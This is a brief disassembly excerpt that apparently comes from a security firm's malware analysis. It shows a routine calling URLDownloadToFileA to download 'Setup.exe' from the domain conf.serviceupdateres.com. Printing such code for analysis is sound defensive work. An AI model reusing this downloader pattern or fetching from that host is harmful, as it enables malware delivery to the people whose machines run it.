 push esi
push edi
push ecx
lea edi, [ebp+var_D8]
mov ecx, 36h
mov eax, 0CCCCCCCCh
rep stosd
pop ecx
mov [ebp+var_8], ecx
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset ApplicationName ; "Setup.exe"
push offset aHttpConf_servi ; "http://conf.serviceupdateres.com/Setup."...
push 0 ; LPUNKNOWN
call j_URLDownloadToFileA
mov [ebp+var_14], eax
pop edi
pop esi
pop ebx
add esp, 0D8h
cmp ebp, esp
call sub_41166D
mov esp, ebp
安恒信息